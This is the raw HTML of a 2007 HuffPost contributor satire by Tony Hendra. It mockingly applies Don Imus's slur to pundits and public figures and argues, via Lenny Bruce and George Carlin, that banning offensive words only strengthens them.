17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z" stroke="white" stroke-width="1.25"></path></svg></button></div><a href="/search" class="search-icon js-cet-subunit" aria-label="Search" data-vars-item-type="text" data-vars-target-content-type="search" data-vars-type="web_internal_link" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-subunit-name="search_nav" data-vars-subunit-type="component" data-vars-item-name="search_icon" data-vars-target-content-id="/search"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" class="search-icon__svg"><path class="search-icon__path" d="M15.1649 15.1875C16.3269 14.0559 17.048 12.4788 17.048 10.7344C17.048 9.85134 16.8632 9.01119 16.53 8.25M15.1649 15.1875C14.0333 16.2894 12.4835 16.9688 10.774 16.9688C7.30896 16.9688 4.5 14.1775 4.5 10.7344C4.5 7.29123 7.30896 4.5 10.774 4.5C11.1545 4.5 11.5271 4.53366 11.8889 4.59814M15.1649 15.1875L18.75 18.75" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path class="search-icon__sparkle" d="M14.25 3C14.345 5.29997 15.2056 6.26807 17.25 6.375C15.2056 6.48193 14.345 7.45003 14.25 9.75C14.1549 7.45003 13.2944 6.48193 11.25 6.375C13.2944 6.26807 14.1549 5.29997 14.25 3Z" fill="#F83371" stroke="#F83371" stroke-width="0.75"></path></svg></a></div><div class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffpost.com" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item" href="/news/" data-vars-item-name="NEWS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">NEWS</a><a class="subnav__item subnav__item--current" href="/news/politics" data-vars-item-name="POLITICS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/politics" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">POLITICS</a><a class="subnav__item" href="/entertainment/" data-vars-item-name="ENTERTAINMENT" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">ENTERTAINMENT</a><a class="subnav__item" href="/life/" data-vars-item-name="LIFE" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">LIFE</a><a class="subnav__item" href="/life/huffpost-shopping" data-vars-item-name="SHOPPING" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-shopping" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">SHOPPING</a><a class="subnav__item" href="/section/huffpost-personal" data-vars-item-name="PERSONAL" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/huffpost-personal" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">PERSONAL</a><a class="subnav__item" href="/voices/" data-vars-item-name="VOICES" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">VOICES</a><a class="subnav__item" href="https://www.huffpost.com/games" data-vars-item-name="GAMES" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/games" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">GAMES</a></div></div></nav></div><div class="js-react-hydrator" data-component-name="AlertBanner" data-component-id="8244" data-component-props="{&quot;isFront&quot;:false,&quot;vertical&quot;:&quot;politics&quot;,&quot;department&quot;:&quot;politics-news&quot;}"><div class="alert-banner js-cet-unit-site-header js-cet-subunit"><div class="alert-banner__container "></div></div></div><div class="big-banner-container js-cet-subunit campaign-cta"><div class="big-banner"><div class="big-banner__headline-text-container"><div class="big-banner__headline-container"><h2 class="big-banner__headline"><span class="big-banner__headline--first">Facts</span><span class="big-banner__headline--second">Matter</span><span class="big-banner__headline--third">Most</span></h2></div><div class="big-banner__text-container"><p class="big-banner__body">As tensions rise, the need for trusted journalism grows. Your membership directly supports reporting that explains what’s happening around the world and why it matters right now.</p><a class="js-entry-link big-banner__support-button support-button" href="https://www.huffpost.com/support?utm_campaign=banner-web" data-vars-item-name="Join HuffPost" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/support" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="entry_banner" data-vars-subunit-type="component" data-vars-position-in-subunit="0">Join HuffPost</a><p class="support-huffpost-login">Already a member? <a class="js-entry-link" href="https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Fhp_auth_done%3D1" data-vars-item-name="Log in to hide these messages" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/login" data-vars-target-content-type="utility" data-vars-type="web_internal_link" data-vars-subunit-name="entry_banner" data-vars-subunit-type="component" data-vars-position-in-subunit="2">Log in to hide these messages.</a></p></div></div></div></div><div class="advertisement ad-below-nav"></div><main role="main" tabindex="-1" class="main" id="main"><div id="header-wrap"><div class="js-cet-unit-buzz_head entry-head-container invert blog" id="entry-header"><header class="entry__header entry__header--no-top-media"><div class="old-entry-disclaimer"><div class="old-entry-disclaimer__icon-container"><svg class="old-entry-disclaimer__icon" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M9.75 4.56818C9.75 4.15397 9.41421 3.81818 9 3.81818C8.58579 3.81818 8.25 4.15397 8.25 4.56818H9.75ZM9 9.68182H8.25C8.25 9.91954 8.3627 10.1432 8.55377 10.2846L9 9.68182ZM11.1788 12.2278C11.5117 12.4743 11.9814 12.4042 12.2278 12.0712C12.4743 11.7383 12.4042 11.2686 12.0712 11.0222L11.1788 12.2278ZM15.75 9C15.75 12.7279 12.7279 15.75 9 15.75V17.25C13.5563 17.25 17.25 13.5563 17.25 9H15.75ZM9 15.75C5.27208 15.75 2.25 12.7279 2.25 9H0.75C0.75 13.5563 4.44365 17.25 9 17.25V15.75ZM2.25 9C2.25 5.27208 5.27208 2.25 9 2.25V0.75C4.44365 0.75 0.75 4.44365 0.75 9H2.25ZM9 2.25C12.7279 2.25 15.75 5.27208 15.75 9H17.25C17.25 4.44365 13.5563 0.75 9 0.75V2.25ZM8.25 4.56818V9.68182H9.75V4.56818H8.25ZM8.55377 10.2846L11.1788 12.2278L12.0712 11.0222L9.44623 9.07901L8.55377 10.2846Z" fill="#626262"></path></svg></div><span class="old-entry-disclaimer__text">This article is more than <span class="old-entry-disclaimer__years">19 years old.</span> See today’s top stories <a href="/" class="old-entry-disclaimer__link">here.</a></span></div><div class="top-header js-cet-subunit "><h1 class="headline">Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-&#x27;s</h1></div><div class="dek">Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-'s</div><div class="bottom-header js-cet-subunit"><div class="bottom-header__left"><div class="entry__byline"><div class="author-list "><div class="entry__byline__author">By <a class="js-entry-link cet-internal-link" href="https://www.huffpost.com/author/tony-hendra" aria-label="By Tony Hendra" data-vars-item-name="Tony Hendra" data-vars-item-type="text" data-vars-unit-name="5bb8b31ee4b0877500f68955" data-vars-unit-type="buzz_head" data-vars-target-content-id="/author/tony-hendra" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="author" data-vars-subunit-type="component"><span aria-hidden="true">Tony Hendra, Contributor<div class="social-buttons js-cet-subunit"><div class="social-buttons__icons"></div></div></span><p class="entry__byline__mini-bio">author, actor, satirist</p></a></div></div></div><div class="entry__author-bios"><div class="entry__author-bios__item">author, actor, satirist</div></div><div class="timestamp"><time dateTime="2007-04-14T11:38:04-0400" aria-label="Published on April 14, 2007 11:38AM EDT"><span aria-hidden="true">Apr 14, 2007, 11:38 AM EDT</span></time><div class="js-react-hydrator" data-component-name="UpdatedTimestamp" data-component-id="2063" data-component-props="{&quot;showSeparator&quot;:true}"><div class="updated-timestamp"></div></div></div><div class="contributor-disclaimer">This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a href="mailto:corrections@huffingtonpost.com">send us an email.</a></div></div><div class="bottom-header__right"><div class="share-bar share-bar--header js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="2905" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;header&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=Before%20We%20Lay%20Imus%20to%20Rest%3A%20A%20Few%20Other%20N-ppy-Headed%20H-&#x27;s&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:true,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5bb8b31ee4b0877500f68955&quot;,&quot;position&quot;:&quot;header&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;sp_NnUPB5wj&quot;,&quot;editionId&quot;:&quot;us&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849#comments&quot;}"><div class="social-buttons social-buttons--header js-cet-subunit"><div class="social-buttons__icons"><button class="social-buttons__icons__item social-buttons__icons__item--bookmark yr-track unbookmarked" data-entryid="5bb8b31ee4b0877500f68955" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="bookmark" data-vars-item-type="button" data-vars-action-type="save" data-vars-action-value="bookmark" data-vars-unit-type="buzz_head" data-vars-unit-name="5bb8b31ee4b0877500f68955" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="bookmark"><path id="Union" d="M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z" stroke="#626262" stroke-width="2"></path></g></svg></div></button><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_head" data-vars-unit-name="5bb8b31ee4b0877500f68955" data-vars-type="web_content_action" data-vars-position-in-subunit="1"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=Before%20We%20Lay%20Imus%20to%20Rest%3A%20A%20Few%20Other%20N-ppy-Headed%20H-&#x27;s&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_head" data-vars-unit-name="5bb8b31ee4b0877500f68955" data-vars-type="web_content_action" data-vars-position-in-subunit="2"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></div></div></header></div></div><article mt-permalink="https://www.huffingtonpost.com/tony-hendra/before-we-lay-imus-to-res_b_45849.html" mt-import="5bb8b31ee4b0877500f68955" class="entry__content js-page-content-top"><aside class="entry__left-rail rail rail--left js-cet-unit-left" id="left-rail"><div class="share-bar share-bar--side hidden js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="5467" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;side&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=Before%20We%20Lay%20Imus%20to%20Rest%3A%20A%20Few%20Other%20N-ppy-Headed%20H-&#x27;s&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:true,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5bb8b31ee4b0877500f68955&quot;,&quot;position&quot;:&quot;side&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;sp_NnUPB5wj&quot;,&quot;editionId&quot;:&quot;us&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849#comments&quot;}"><div class="social-buttons social-buttons--side js-cet-subunit"><div class="social-buttons__icons"><button class="social-buttons__icons__item social-buttons__icons__item--bookmark yr-track unbookmarked" data-entryid="5bb8b31ee4b0877500f68955" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="bookmark" data-vars-item-type="button" data-vars-action-type="save" data-vars-action-value="bookmark" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="bookmark"><path id="Union" d="M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z" stroke="#626262" stroke-width="2"></path></g></svg></div></button><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="1"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=Before%20We%20Lay%20Imus%20to%20Rest%3A%20A%20Few%20Other%20N-ppy-Headed%20H-&#x27;s&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="2"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></aside><div class="entry__content-and-right-rail-container"><div class="entry__content-list-container js-cet-unit-buzz_body"><section class="entry__content-list js-main-content-list" id="entry-body"><span id="percent-trigger"></span><section class="entry__content-list js-entry-content js-cet-subunit"><div class="primary-cli cli cli-text "><p>Ingraham, Hannity, Beck, O'Reilly, Savage, Dobbs, Russert, Cooper, Carlson, Grace, the entire Fox, <a href="https://www.huffpost.com/news/topic/cnn">CNN</a> and <a href="https://www.huffpost.com/news/topic/msnbc">MSNBC</a> line-ups - and Imus himself - are nappy-headed ho's. </p></div><div class="primary-cli cli cli-text "><p>Osama bin Laden is a nappy-headed ho'</p></div><div class="primary-cli cli cli-text "><p>(Not that you can tell)</p></div><div class="primary-cli cli cli-text "><p>Paul Wolfowitz is a nappy-headed ho'</p></div><div class="primary-cli cli cli-text "><p>(OK he's not. But he is a goddam comb-sucker)</p></div><div class="primary-cli cli cli-text "><p>George Bush is a nappy-headed ho'</p></div><div class="primary-cli cli cli-text "><p>George Bush Senior is a pappy-headed ho' </p></div><div class="primary-cli cli cli-text "><p>Paris Hilton is a jappy-headed ho'</p></div><div class="primary-cli cli cli-text "><p>Snoop Dog is a rappy-headed ho'</p></div><div class="primary-cli cli cli-text "><p>Simon Cowell is a snappy-headed ho'</p></div><div class="primary-cli cli cli-text "><p>Anne Coulter is a yappy-headed ho' </p></div><div class="primary-cli cli cli-text "><p>(And a crappy-headed ho') </p></div><div class="primary-cli cli cli-text "><p>Even Daisy Duck was a nappy-headed ho'</p></div><div class="primary-cli cli cli-text "><p>Mary Poppins was a nanny-headed ho'</p></div><div class="primary-cli cli cli-text "><p>Larry King is a happy-headed sno'</p></div><div class="primary-cli cli cli-text "><p>Steve Jobs is an Apple-headed ho'</p></div><div class="primary-cli cli cli-text "><p>Deborah Jeane Palfrey might be a delapi-deaded ho'</p></div><div class="primary-cli cli cli-text "><p>As for Karl Rove... He's just a plain old ho'</p></div><div class="primary-cli cli cli-text "><p>The legendary 50s comedian Lenny Bruce, who was literally hounded to death by people who objected to the words he used, sometimes started his show by coming out on stage and asking: "Is there a n----r here tonight?" He'd continue "Ok how about a k-ke?" "A w-p?" and so on through the most racially charged words in the language. From stunned silence, people would start giggling, then raising their hands to acknowledge ethnicity. By the time Bruce got through introducing everyone to each other in the worst kind of slurs, the place was LOL. </p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-1" class="ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-1", "entry_paragraph_1", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Bruce would end with this: we need to laugh at these words. Not be shocked by them. Not ban them. On the contrary we need to repeat them to death - let other people repeat them to death - until they become meaningless: "So that never again will a little child have to cry himself or herself to sleep" </p></div><div class="primary-cli cli cli-text "><p>Which I imagine as a Jewish kid growing up in the anti-Semitic 20s, Bruce often did.</p></div><div class="primary-cli cli cli-text "><p>A related point was made by equally legendary George Carlin in his 70s routine <em>The Seven Words You Can't Say on Television</em>; (the words, in case you've forgotten or never heard it are: "f-ck, p-ss, sh-t, c-nt, c-cks-cker, m-therf-cker, t-ts") It's possibly one of the funniest comedy routines of all time. His point: banning words only makes them more desirable, makes people hungrier for them. </p></div><div class="primary-cli cli cli-text "><p>True the legends weren't saying this on television. True Imus isn't in their league as a humorist. (Though he could be very funny) But in the tsunami of outrage that engulfed us this week, much of it justified and passionate, plenty of it feigned and opportunistic, these issues were barely even raised, let alone debated.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-2" class="ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-2", "entry_paragraph_3", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Perhaps Bruce and Carlin were wrong, perhaps society has passed them by. Perhaps we've evolved somehow in 40-50 years and live in "different times", as some commentators claimed. But I think the fundamental message of these classics of American comedy is universal and changeless. If you ban words you find obnoxious, they only become infinitely more powerful, toxic and dangerous.</p></div><div class="primary-cli cli cli-text "><p>Hey, it's just a f-cking thought. </p></div><div class="primary-cli cli cli-text "><p><em>While we're on the subject: check out my new satirical paperback <span style="text-decoration:underline;">The Messiah of Morris Avenue</span></em> <br></p></div><div class="js-react-hydrator" data-component-name="SupportHuffpostBPage" data-component-id="3417" 